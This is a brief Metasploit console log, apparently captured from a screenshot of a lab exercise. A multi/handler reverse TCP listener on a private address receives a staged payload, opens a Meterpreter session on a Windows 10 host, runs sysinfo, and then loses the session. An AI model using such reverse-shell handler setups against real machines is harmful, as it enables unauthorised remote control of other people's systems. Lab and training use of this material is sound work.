 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.136.131:2020
[*] Sending stage (176198 bytes) to 192.168.136.140
[*] Meterpreter session 1 opened (192.168.136.131:2020 → 192.168.136.140:49950) at 2024-11-05 15:07:43 +0800
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
meterpreter > sysinfo
Computer        : DESKTOP-F41JJQR
OS              : Windows 10 (10.0 Build 14393).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
meterpreter >
[*] 192.168.136.140 - Meterpreter session 1 closed.  Reason: Died